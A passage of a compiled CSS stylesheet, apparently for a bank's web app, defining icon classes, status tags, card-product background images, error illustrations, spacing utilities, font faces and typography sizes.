.ico-information .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-success .path1:before {
    content: "";
    color: #198500
}

.ico-success .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-warning .path1:before {
    content: "";
    color: #b15c00
}

.ico-warning .path2:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-warning .path3:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-warning .path4:before {
    content: "";
    margin-left: -1em;
    color: #fff
}

.ico-demo:before {
    content: ""
}

.ico-desktop:before {
    content: ""
}

.ico-frequent--questions:before {
    content: ""
}

.ico-frequent-questions:before {
    content: ""
}

.ico-internet-shop:before {
    content: ""
}

.ico-laptop:before {
    content: ""
}

.ico-loading:before {
    content: ""
}

.ico-mobile-card:before {
    content: ""
}

.ico-mobile-geolocation:before {
    content: ""
}

.ico-mobile-lock:before {
    content: ""
}

.ico-mobile-notification:before {
    content: ""
}

.ico-mobile-phone:before {
    content: ""
}

.ico-mobile-sms:before {
    content: ""
}

.ico-mobile-transfer:before {
    content: ""
}

.ico-mobile-vibration:before {
    content: ""
}

.ico-phone:before {
    content: ""
}

.ico-receive-money:before {
    content: ""
}

.ico-send-money:before {
    content: ""
}

.ico-cam-id:before {
    content: ""
}

.ico-face-id:before {
    content: ""
}

.ico-face-man:before {
    content: ""
}

.ico-face-woman:before {
    content: ""
}

.ico-touch-check:before {
    content: ""
}

.ico-touch-fail:before {
    content: ""
}

.ico-touch-id:before {
    content: ""
}

.ico-touch-keyboard:before {
    content: ""
}

.ico-touch:before {
    content: ""
}

.ico-voice-id:before {
    content: ""
}



.bdb-at-tag {
    font-family: Roboto-Medium;
    font-size: 11px;
    height: 20px;
    padding: 4px 8px;
    border-radius: 4px;
    width: -webkit-max-content
}

.bdb-at-tag :first-letter {
    text-transform: uppercase
}

.bdb-at-tag--warning {
    color: var(--sp-color-text-warning);
    background-color: var(--sp-color-background-warning-light);
    border: solid 1px var(--sp-color-border-warning)
}

.bdb-at-tag--success {
    color: var(--sp-color-text-success);
    background-color: var(--sp-color-background-success-light);
    border: solid 1px var(--sp-color-border-success)
}

.bdb-at-tag--error {
    color: var(--sp-color-text-error);
    background-color: var(--sp-color-background-error-light);
    border: solid 1px var(--sp-color-border-error)
}

.bdb-at-tag--info {
    color: var(--sp-color-text-info);
    background-color: var(--sp-color-background-info-light);
    border: solid 1px var(--sp-color-border-info)
}

.bdb-at-tag--disabled {
    color: var(--sherpa-carbon-600);
    background-color: var(--sp-color-background-disabled-light);
    border: solid 1px var(--sp-color-border-disabled)
}



@media(min-width: 600px) {
    :root {
        --sherpa-gutter-width: 1rem
    }
}

.card-image {
    width: 60px;
    height: 40px;
    background-size: contain;
    background-repeat: no-repeat
}

@media(min-width: 600px) {
    .card-image {
        width: 72px;
        height: 48px
    }
}

.card-image--tc-digital {
    background-image: url(assets/0ac5d7d70cd91ae78c86.png)
}

.card-image--tc-visa-classic {
    background-image: url(assets/cec991975cc9dcecff8b.png)
}

.card-image--tc-visa-gold {
    background-image: url(assets/1a29fbfc2b71e18765df.png)
}

.card-image--tc-visa-platinum {
    background-image: url(assets/3ea64b739f034176cfb0.png)
}

.card-image--tc-economia-classic {
    background-image: url(assets/9e0ccaa11ef6f1547493.png)
}

.card-image--tc-cero-rollo {
    background-image: url(assets/54cae059f17bc9eca007.png)
}

.card-image--tc-visa-infinite {
    background-image: url(assets/6132d6a95733e40632be.png)
}

.card-image--tc-visa-signature {
    background-image: url(assets/29253ba43f0c5184be29.png)
}

.card-image--tc-latam-classic {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/94f603f3202db86b1382.png)
}

@media(min-width: 600px) {
    .card-image--tc-latam-classic {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-latam-gold {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/3397e9309cccc445873c.png)
}

@media(min-width: 600px) {
    .card-image--tc-latam-gold {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-latam-platinum {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/42405d986f947285ce17.png)
}

@media(min-width: 600px) {
    .card-image--tc-latam-platinum {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-latam-signature {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/4e6fa8b92c8f1f909247.png)
}

@media(min-width: 600px) {
    .card-image--tc-latam-signature {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-mastercard-allied {
    background-image: url(assets/b0fc8cf339a2e0afe6ad.png)
}

.card-image--tc-mastercard-classic {
    background-image: url(assets/ae54a6ab4a6312bd9572.png)
}

.card-image--tc-mastercard-gold {
    background-image: url(assets/3df42a7131839f1fe303.png)
}

.card-image--tc-mastercard-platinum {
    background-image: url(assets/d34a4e2c799c75354b27.png)
}

.card-image--tc-mastercard-black {
    background-image: url(assets/7e2250bdb67420baa677.png)
}

.card-image--tc-biomax-classic {
    background-image: url(assets/80ce5f061205ce016140.png)
}

.card-image--tc-biomax-gold {
    background-image: url(assets/214b52d432d23b351f05.png)
}

.card-image--tc-movistar-allied {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/9c61f331f43db28dc363.png)
}

@media(min-width: 600px) {
    .card-image--tc-movistar-allied {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-movistar-classic {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/601feb6e277a02542bc4.png)
}

@media(min-width: 600px) {
    .card-image--tc-movistar-classic {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-movistar-gold {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/67f123e38ebecc9a12da.png)
}

@media(min-width: 600px) {
    .card-image--tc-movistar-gold {
        width: 48px;
        height: 72px
    }
}

.card-image--tc-movistar-platinum {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/3af475cb08210de4707c.png)
}

@media(min-width: 600px) {
    .card-image--tc-movistar-platinum {
        width: 48px;
        height: 72px
    }
}

.card-image--td-visa-unicef {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/112904a9797250c53017.png)
}

@media(min-width: 600px) {
    .card-image--td-visa-unicef {
        width: 48px;
        height: 72px
    }
}

.card-image--td-visa-electron {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/b57d3b14ec9415d5644f.png)
}

@media(min-width: 600px) {
    .card-image--td-visa-electron {
        width: 48px;
        height: 72px
    }
}

.card-image--td-visa-amazonia {
    width: 40px;
    height: 60px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url(assets/36253a497a5c343104df.png)
}

@media(min-width: 600px) {
    .card-image--td-visa-amazonia {
        width: 48px;
        height: 72px
    }
}

.card-image--td-visa-electron-old {
    background-image: url(assets/52ea283969036c88c89c.png)
}

.card-image--td-visa-platinum {
    background-image: url(assets/510eed14e2d8d71557a4.png)
}

.card-image--td-visa-infinite {
    background-image: url(assets/3e043df965891bd0cb87.png)
}

.card-image--tc-on-card {
    background-image: url(assets/0ff2d642adae64740c72.png)
}

.card-image--tc-on-card-gold {
    background-image: url(assets/948374302bb2669d4937.png)
}

.promotion-image {
    background-size: cover;
    background-repeat: no-repeat;
    height: 100%;
    width: 100%;
    border-radius: 0px 7px 7px 0px
}

.promotion-image--square {
    background-image: url(assets/ef9941dd5058256fd937.png)
}

.promotion-image--medium {
    background-image: url(assets/8615c22194b6b21e8ae0.png)
}

.error-image {
    width: 160px;
    height: 160px;
    background-size: contain;
    background-repeat: no-repeat
}

@media(min-width: 600px) {
    .error-image {
        width: 200px;
        height: 200px
    }
}

@media(min-width: 1025px) {
    .error-image {
        width: 352px;
        height: 352px
    }
}

.error-image--cam-error {
    background-image: url(assets/dd3fa3490a8a91c2349f.svg)
}

.error-image--connection-error {
    background-image: url(assets/34806d5ad180fc6eab13.svg)
}

.error-image--document-error {
    background-image: url(assets/1579e4e71c84a3c2f5b9.svg)
}

.error-image--final-error {
    background-image: url(assets/8269cff8d12cec6560e4.svg)
}

.error-image--identity-error {
    background-image: url(assets/51471027872e086ab431.svg)
}

.error-image--info-error {
    background-image: url(assets/45f7e3955217708f3fcf.svg)
}

.error-image--location-error {
    background-image: url(assets/ccd0a677c7a081dbf467.svg)
}

.error-image--security-cases {
    background-image: url(assets/7de389b02cf026dc357a.svg)
}

.error-image--user-error {
    background-image: url(assets/d61e3e1aaae4a7480398.svg)
}

.error-image--404-error {
    background-image: url(assets/47364052bdc9ee14cd16.svg)
}

.error-image--attempts-error {
    background-image: url(assets/4e98c1b882951e0812ab.svg)
}

.bdb-modal__content__subcontent__image--onboarding {
    background-image: url(assets/d649acab0c2070bec974.svg)
}



.s-m-0 {
    margin: var(--sherpa-spacing-0)
}

.s-m-1 {
    margin: var(--sherpa-spacing-1)
}

.s-m-2 {
    margin: var(--sherpa-spacing-2)
}

.s-m-3 {
    margin: var(--sherpa-spacing-3)
}

.s-m-4 {
    margin: var(--sherpa-spacing-4)
}

.s-m-5 {
    margin: var(--sherpa-spacing-5)
}

.s-m-6 {
    margin: var(--sherpa-spacing-6)
}

.s-m-7 {
    margin: var(--sherpa-spacing-7)
}

.s-m-8 {
    margin: var(--sherpa-spacing-8)
}

.s-m-9 {
    margin: var(--sherpa-spacing-9)
}

.s-m-10 {
    margin: var(--sherpa-spacing-10)
}

.s-m-11 {
    margin: var(--sherpa-spacing-11)
}

.s-m-12 {
    margin: var(--sherpa-spacing-12)
}

.s-m-13 {
    margin: var(--sherpa-spacing-13)
}

.s-m-t-0 {
    margin-top: var(--sherpa-spacing-0)
}

.s-m-t-1 {
    margin-top: var(--sherpa-spacing-1)
}

.s-m-t-2 {
    margin-top: var(--sherpa-spacing-2)
}

.s-m-t-3 {
    margin-top: var(--sherpa-spacing-3)
}

.s-m-t-4 {
    margin-top: var(--sherpa-spacing-4)
}

.s-m-t-5 {
    margin-top: var(--sherpa-spacing-5)
}

.s-m-t-6 {
    margin-top: var(--sherpa-spacing-6)
}

.s-m-t-7 {
    margin-top: var(--sherpa-spacing-7)
}

.s-m-t-8 {
    margin-top: var(--sherpa-spacing-8)
}

.s-m-t-9 {
    margin-top: var(--sherpa-spacing-9)
}

.s-m-t-10 {
    margin-top: var(--sherpa-spacing-10)
}

.s-m-t-11 {
    margin-top: var(--sherpa-spacing-11)
}

.s-m-t-12 {
    margin-top: var(--sherpa-spacing-12)
}

.s-m-t-13 {
    margin-top: var(--sherpa-spacing-13)
}

.s-m-r-0 {
    margin-right: var(--sherpa-spacing-0)
}

.s-m-r-1 {
    margin-right: var(--sherpa-spacing-1)
}

.s-m-r-2 {
    margin-right: var(--sherpa-spacing-2)
}

.s-m-r-3 {
    margin-right: var(--sherpa-spacing-3)
}

.s-m-r-4 {
    margin-right: var(--sherpa-spacing-4)
}

.s-m-r-5 {
    margin-right: var(--sherpa-spacing-5)
}

.s-m-r-6 {
    margin-right: var(--sherpa-spacing-6)
}

.s-m-r-7 {
    margin-right: var(--sherpa-spacing-7)
}

.s-m-r-8 {
    margin-right: var(--sherpa-spacing-8)
}

.s-m-r-9 {
    margin-right: var(--sherpa-spacing-9)
}

.s-m-r-10 {
    margin-right: var(--sherpa-spacing-10)
}

.s-m-r-11 {
    margin-right: var(--sherpa-spacing-11)
}

.s-m-r-12 {
    margin-right: var(--sherpa-spacing-12)
}

.s-m-r-13 {
    margin-right: var(--sherpa-spacing-13)
}

.s-m-b-0 {
    margin-bottom: var(--sherpa-spacing-0)
}

.s-m-b-1 {
    margin-bottom: var(--sherpa-spacing-1)
}

.s-m-b-2 {
    margin-bottom: var(--sherpa-spacing-2)
}

.s-m-b-3 {
    margin-bottom: var(--sherpa-spacing-3)
}

.s-m-b-4 {
    margin-bottom: var(--sherpa-spacing-4)
}

.s-m-b-5 {
    margin-bottom: var(--sherpa-spacing-5)
}

.s-m-b-6 {
    margin-bottom: var(--sherpa-spacing-6)
}

.s-m-b-7 {
    margin-bottom: var(--sherpa-spacing-7)
}

.s-m-b-8 {
    margin-bottom: var(--sherpa-spacing-8)
}

.s-m-b-9 {
    margin-bottom: var(--sherpa-spacing-9)
}

.s-m-b-10 {
    margin-bottom: var(--sherpa-spacing-10)
}

.s-m-b-11 {
    margin-bottom: var(--sherpa-spacing-11)
}

.s-m-b-12 {
    margin-bottom: var(--sherpa-spacing-12)
}

.s-m-b-13 {
    margin-bottom: var(--sherpa-spacing-13)
}

.s-m-l-0 {
    margin-left: var(--sherpa-spacing-0)
}

.s-m-l-1 {
    margin-left: var(--sherpa-spacing-1)
}

.s-m-l-2 {
    margin-left: var(--sherpa-spacing-2)
}

.s-m-l-3 {
    margin-left: var(--sherpa-spacing-3)
}

.s-m-l-4 {
    margin-left: var(--sherpa-spacing-4)
}

.s-m-l-5 {
    margin-left: var(--sherpa-spacing-5)
}

.s-m-l-6 {
    margin-left: var(--sherpa-spacing-6)
}

.s-m-l-7 {
    margin-left: var(--sherpa-spacing-7)
}

.s-m-l-8 {
    margin-left: var(--sherpa-spacing-8)
}

.s-m-l-9 {
    margin-left: var(--sherpa-spacing-9)
}

.s-m-l-10 {
    margin-left: var(--sherpa-spacing-10)
}

.s-m-l-11 {
    margin-left: var(--sherpa-spacing-11)
}

.s-m-l-12 {
    margin-left: var(--sherpa-spacing-12)
}

.s-m-l-13 {
    margin-left: var(--sherpa-spacing-13)
}

.s-m-x-0 {
    margin-left: var(--sherpa-spacing-0);
    margin-right: var(--sherpa-spacing-0)
}

.s-m-x-1 {
    margin-left: var(--sherpa-spacing-1);
    margin-right: var(--sherpa-spacing-1)
}

.s-m-x-2 {
    margin-left: var(--sherpa-spacing-2);
    margin-right: var(--sherpa-spacing-2)
}

.s-m-x-3 {
    margin-left: var(--sherpa-spacing-3);
    margin-right: var(--sherpa-spacing-3)
}

.s-m-x-4 {
    margin-left: var(--sherpa-spacing-4);
    margin-right: var(--sherpa-spacing-4)
}

.s-m-x-5 {
    margin-left: var(--sherpa-spacing-5);
    margin-right: var(--sherpa-spacing-5)
}

.s-m-x-6 {
    margin-left: var(--sherpa-spacing-6);
    margin-right: var(--sherpa-spacing-6)
}

.s-m-x-7 {
    margin-left: var(--sherpa-spacing-7);
    margin-right: var(--sherpa-spacing-7)
}

.s-m-x-8 {
    margin-left: var(--sherpa-spacing-8);
    margin-right: var(--sherpa-spacing-8)
}

.s-m-x-9 {
    margin-left: var(--sherpa-spacing-9);
    margin-right: var(--sherpa-spacing-9)
}

.s-m-x-10 {
    margin-left: var(--sherpa-spacing-10);
    margin-right: var(--sherpa-spacing-10)
}

.s-m-x-11 {
    margin-left: var(--sherpa-spacing-11);
    margin-right: var(--sherpa-spacing-11)
}

.s-m-x-12 {
    margin-left: var(--sherpa-spacing-12);
    margin-right: var(--sherpa-spacing-12)
}

.s-m-x-13 {
    margin-left: var(--sherpa-spacing-13);
    margin-right: var(--sherpa-spacing-13)
}

.s-m-y-0 {
    margin-top: var(--sherpa-spacing-0);
    margin-bottom: var(--sherpa-spacing-0)
}

.s-m-y-1 {
    margin-top: var(--sherpa-spacing-1);
    margin-bottom: var(--sherpa-spacing-1)
}

.s-m-y-2 {
    margin-top: var(--sherpa-spacing-2);
    margin-bottom: var(--sherpa-spacing-2)
}

.s-m-y-3 {
    margin-top: var(--sherpa-spacing-3);
    margin-bottom: var(--sherpa-spacing-3)
}

.s-m-y-4 {
    margin-top: var(--sherpa-spacing-4);
    margin-bottom: var(--sherpa-spacing-4)
}

.s-m-y-5 {
    margin-top: var(--sherpa-spacing-5);
    margin-bottom: var(--sherpa-spacing-5)
}

.s-m-y-6 {
    margin-top: var(--sherpa-spacing-6);
    margin-bottom: var(--sherpa-spacing-6)
}

.s-m-y-7 {
    margin-top: var(--sherpa-spacing-7);
    margin-bottom: var(--sherpa-spacing-7)
}

.s-m-y-8 {
    margin-top: var(--sherpa-spacing-8);
    margin-bottom: var(--sherpa-spacing-8)
}

.s-m-y-9 {
    margin-top: var(--sherpa-spacing-9);
    margin-bottom: var(--sherpa-spacing-9)
}

.s-m-y-10 {
    margin-top: var(--sherpa-spacing-10);
    margin-bottom: var(--sherpa-spacing-10)
}

.s-m-y-11 {
    margin-top: var(--sherpa-spacing-11);
    margin-bottom: var(--sherpa-spacing-11)
}

.s-m-y-12 {
    margin-top: var(--sherpa-spacing-12);
    margin-bottom: var(--sherpa-spacing-12)
}

.s-m-y-13 {
    margin-top: var(--sherpa-spacing-13);
    margin-bottom: var(--sherpa-spacing-13)
}

.s-m-0 {
    margin: 0px
}

.s-m-auto {
    margin: auto
}

.s-p-0 {
    padding: var(--sherpa-spacing-0)
}

.s-p-1 {
    padding: var(--sherpa-spacing-1)
}

.s-p-2 {
    padding: var(--sherpa-spacing-2)
}

.s-p-3 {
    padding: var(--sherpa-spacing-3)
}

.s-p-4 {
    padding: var(--sherpa-spacing-4)
}

.s-p-5 {
    padding: var(--sherpa-spacing-5)
}

.s-p-6 {
    padding: var(--sherpa-spacing-6)
}

.s-p-7 {
    padding: var(--sherpa-spacing-7)
}

.s-p-8 {
    padding: var(--sherpa-spacing-8)
}

.s-p-9 {
    padding: var(--sherpa-spacing-9)
}

.s-p-10 {
    padding: var(--sherpa-spacing-10)
}

.s-p-11 {
    padding: var(--sherpa-spacing-11)
}

.s-p-12 {
    padding: var(--sherpa-spacing-12)
}

.s-p-13 {
    padding: var(--sherpa-spacing-13)
}

.s-p-t-0 {
    padding-top: var(--sherpa-spacing-0)
}

.s-p-t-1 {
    padding-top: var(--sherpa-spacing-1)
}

.s-p-t-2 {
    padding-top: var(--sherpa-spacing-2)
}

.s-p-t-3 {
    padding-top: var(--sherpa-spacing-3)
}

.s-p-t-4 {
    padding-top: var(--sherpa-spacing-4)
}

.s-p-t-5 {
    padding-top: var(--sherpa-spacing-5)
}

.s-p-t-6 {
    padding-top: var(--sherpa-spacing-6)
}

.s-p-t-7 {
    padding-top: var(--sherpa-spacing-7)
}

.s-p-t-8 {
    padding-top: var(--sherpa-spacing-8)
}

.s-p-t-9 {
    padding-top: var(--sherpa-spacing-9)
}

.s-p-t-10 {
    padding-top: var(--sherpa-spacing-10)
}

.s-p-t-11 {
    padding-top: var(--sherpa-spacing-11)
}

.s-p-t-12 {
    padding-top: var(--sherpa-spacing-12)
}

.s-p-t-13 {
    padding-top: var(--sherpa-spacing-13)
}

.s-p-r-0 {
    padding-right: var(--sherpa-spacing-0)
}

.s-p-r-1 {
    padding-right: var(--sherpa-spacing-1)
}

.s-p-r-2 {
    padding-right: var(--sherpa-spacing-2)
}

.s-p-r-3 {
    padding-right: var(--sherpa-spacing-3)
}

.s-p-r-4 {
    padding-right: var(--sherpa-spacing-4)
}

.s-p-r-5 {
    padding-right: var(--sherpa-spacing-5)
}

.s-p-r-6 {
    padding-right: var(--sherpa-spacing-6)
}

.s-p-r-7 {
    padding-right: var(--sherpa-spacing-7)
}

.s-p-r-8 {
    padding-right: var(--sherpa-spacing-8)
}

.s-p-r-9 {
    padding-right: var(--sherpa-spacing-9)
}

.s-p-r-10 {
    padding-right: var(--sherpa-spacing-10)
}

.s-p-r-11 {
    padding-right: var(--sherpa-spacing-11)
}

.s-p-r-12 {
    padding-right: var(--sherpa-spacing-12)
}

.s-p-r-13 {
    padding-right: var(--sherpa-spacing-13)
}

.s-p-b-0 {
    padding-bottom: var(--sherpa-spacing-0)
}

.s-p-b-1 {
    padding-bottom: var(--sherpa-spacing-1)
}

.s-p-b-2 {
    padding-bottom: var(--sherpa-spacing-2)
}

.s-p-b-3 {
    padding-bottom: var(--sherpa-spacing-3)
}

.s-p-b-4 {
    padding-bottom: var(--sherpa-spacing-4)
}

.s-p-b-5 {
    padding-bottom: var(--sherpa-spacing-5)
}

.s-p-b-6 {
    padding-bottom: var(--sherpa-spacing-6)
}

.s-p-b-7 {
    padding-bottom: var(--sherpa-spacing-7)
}

.s-p-b-8 {
    padding-bottom: var(--sherpa-spacing-8)
}

.s-p-b-9 {
    padding-bottom: var(--sherpa-spacing-9)
}

.s-p-b-10 {
    padding-bottom: var(--sherpa-spacing-10)
}

.s-p-b-11 {
    padding-bottom: var(--sherpa-spacing-11)
}

.s-p-b-12 {
    padding-bottom: var(--sherpa-spacing-12)
}

.s-p-b-13 {
    padding-bottom: var(--sherpa-spacing-13)
}

.s-p-l-0 {
    padding-left: var(--sherpa-spacing-0)
}

.s-p-l-1 {
    padding-left: var(--sherpa-spacing-1)
}

.s-p-l-2 {
    padding-left: var(--sherpa-spacing-2)
}

.s-p-l-3 {
    padding-left: var(--sherpa-spacing-3)
}

.s-p-l-4 {
    padding-left: var(--sherpa-spacing-4)
}

.s-p-l-5 {
    padding-left: var(--sherpa-spacing-5)
}

.s-p-l-6 {
    padding-left: var(--sherpa-spacing-6)
}

.s-p-l-7 {
    padding-left: var(--sherpa-spacing-7)
}

.s-p-l-8 {
    padding-left: var(--sherpa-spacing-8)
}

.s-p-l-9 {
    padding-left: var(--sherpa-spacing-9)
}

.s-p-l-10 {
    padding-left: var(--sherpa-spacing-10)
}

.s-p-l-11 {
    padding-left: var(--sherpa-spacing-11)
}

.s-p-l-12 {
    padding-left: var(--sherpa-spacing-12)
}

.s-p-l-13 {
    padding-left: var(--sherpa-spacing-13)
}

.s-p-x-0 {
    padding-left: var(--sherpa-spacing-0);
    padding-right: var(--sherpa-spacing-0)
}

.s-p-x-1 {
    padding-left: var(--sherpa-spacing-1);
    padding-right: var(--sherpa-spacing-1)
}

.s-p-x-2 {
    padding-left: var(--sherpa-spacing-2);
    padding-right: var(--sherpa-spacing-2)
}

.s-p-x-3 {
    padding-left: var(--sherpa-spacing-3);
    padding-right: var(--sherpa-spacing-3)
}

.s-p-x-4 {
    padding-left: var(--sherpa-spacing-4);
    padding-right: var(--sherpa-spacing-4)
}

.s-p-x-5 {
    padding-left: var(--sherpa-spacing-5);
    padding-right: var(--sherpa-spacing-5)
}

.s-p-x-6 {
    padding-left: var(--sherpa-spacing-6);
    padding-right: var(--sherpa-spacing-6)
}

.s-p-x-7 {
    padding-left: var(--sherpa-spacing-7);
    padding-right: var(--sherpa-spacing-7)
}

.s-p-x-8 {
    padding-left: var(--sherpa-spacing-8);
    padding-right: var(--sherpa-spacing-8)
}

.s-p-x-9 {
    padding-left: var(--sherpa-spacing-9);
    padding-right: var(--sherpa-spacing-9)
}

.s-p-x-10 {
    padding-left: var(--sherpa-spacing-10);
    padding-right: var(--sherpa-spacing-10)
}

.s-p-x-11 {
    padding-left: var(--sherpa-spacing-11);
    padding-right: var(--sherpa-spacing-11)
}

.s-p-x-12 {
    padding-left: var(--sherpa-spacing-12);
    padding-right: var(--sherpa-spacing-12)
}

.s-p-x-13 {
    padding-left: var(--sherpa-spacing-13);
    padding-right: var(--sherpa-spacing-13)
}

.s-p-y-0 {
    padding-top: var(--sherpa-spacing-0);
    padding-bottom: var(--sherpa-spacing-0)
}

.s-p-y-1 {
    padding-top: var(--sherpa-spacing-1);
    padding-bottom: var(--sherpa-spacing-1)
}

.s-p-y-2 {
    padding-top: var(--sherpa-spacing-2);
    padding-bottom: var(--sherpa-spacing-2)
}

.s-p-y-3 {
    padding-top: var(--sherpa-spacing-3);
    padding-bottom: var(--sherpa-spacing-3)
}

.s-p-y-4 {
    padding-top: var(--sherpa-spacing-4);
    padding-bottom: var(--sherpa-spacing-4)
}

.s-p-y-5 {
    padding-top: var(--sherpa-spacing-5);
    padding-bottom: var(--sherpa-spacing-5)
}

.s-p-y-6 {
    padding-top: var(--sherpa-spacing-6);
    padding-bottom: var(--sherpa-spacing-6)
}

.s-p-y-7 {
    padding-top: var(--sherpa-spacing-7);
    padding-bottom: var(--sherpa-spacing-7)
}

.s-p-y-8 {
    padding-top: var(--sherpa-spacing-8);
    padding-bottom: var(--sherpa-spacing-8)
}

.s-p-y-9 {
    padding-top: var(--sherpa-spacing-9);
    padding-bottom: var(--sherpa-spacing-9)
}

.s-p-y-10 {
    padding-top: var(--sherpa-spacing-10);
    padding-bottom: var(--sherpa-spacing-10)
}

.s-p-y-11 {
    padding-top: var(--sherpa-spacing-11);
    padding-bottom: var(--sherpa-spacing-11)
}

.s-p-y-12 {
    padding-top: var(--sherpa-spacing-12);
    padding-bottom: var(--sherpa-spacing-12)
}

.s-p-y-13 {
    padding-top: var(--sherpa-spacing-13);
    padding-bottom: var(--sherpa-spacing-13)
}

.s-p-0 {
    padding: 0px
}

.s-p-auto {
    padding: auto
}

@font-face {
    font-family: Roboto-Light;
    src: url(/css/ce61b8b68994802f2e55.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Regular;
    src: url(/css/6bede58e856278b0f8f1.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Medium;
    src: url(/css/0fcd45fbfc419c42c8b9.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Bold;
    src: url(/css/17451a4c1cd55e33ac57.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-Italic;
    src: url(/css/dcb583d9def8308113fc.ttf);
    font-display: swap
}

@font-face {
    font-family: Roboto-MediumItalic;
    src: url(/css/102943405e853bda70b7.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-Regular;
    src: url(/css/3cd786652b8a2e9d41f2.ttf);
    font-display: swap
}

@font-face {
    font-family: Montserrat-SemiBold;
    src: url(/css/fa8441f345d83a0bc4ec.ttf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Light;
    src: url(/css/cf3b218b9d8877687ef2.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-ExtraLight;
    src: url(/css/5b6830cee35fa8d4fb43.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Regular;
    src: url(/css/02bd97efb2ed1dc7702b.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Medium;
    src: url(/css/2da6bbd4db1475453e0f.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-SemiBold;
    src: url(/css/60fce337c87d32ec7c4a.otf);
    font-display: swap
}

@font-face {
    font-family: Kiffo-Thin;
    src: url(/css/98e7549738e21930bcc0.otf);
    font-display: swap
}

.sherpa-typography-heading-1 {
    font-size: 56px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 70px;
    letter-spacing: -0.2px
}

.sherpa-typography-heading-1--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-1--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-2 {
    font-size: 48px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 60px;
    letter-spacing: -0.2px
}

.sherpa-typography-heading-2--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-2--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-3 {
    font-size: 40px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 50px;
    letter-spacing: -0.2px
}

.sherpa-typography-heading-3--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-3--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-4 {
    font-size: 32px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 40px;
    letter-spacing: 0px
}

.sherpa-typography-heading-4--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-4--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-5 {
    font-size: 24px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 36px;
    letter-spacing: 0px
}

.sherpa-typography-heading-5--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-5--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-6 {
    font-size: 20px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: .2px
}

.sherpa-typography-heading-6--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-6--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-7 {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.sherpa-typography-heading-7--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-7--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-heading-8 {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.sherpa-typography-heading-8--monserrat {
    font-family: Montserrat-Regular
}

.sherpa-typography-heading-8--monserrat-semibold {
    font-family: Montserrat-SemiBold
}

.sherpa-typography-title-1 {
    font-size: 18px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.sherpa-typography-title-2 {
    font-size: 16px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: .2px
}

.sherpa-typography-title-3 {
    font-size: 14px;
    font-family: Roboto-Medium;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: .2px
}

.sherpa-typography-body-1 {
    font-size: 16px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 24px;
    letter-spacing: 0px
}

.sherpa-typography-body-2 {
    font-size: 14px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 20px;
    letter-spacing: 0px
}

.sherpa-typography-paragraph-XL {
    font-size: 18px;
    font-family: Roboto-Regular;
    font-weight: normal;
    line-height: 28px;
    letter-spacing: 0px
}

.sherpa-typography-paragraph-L {
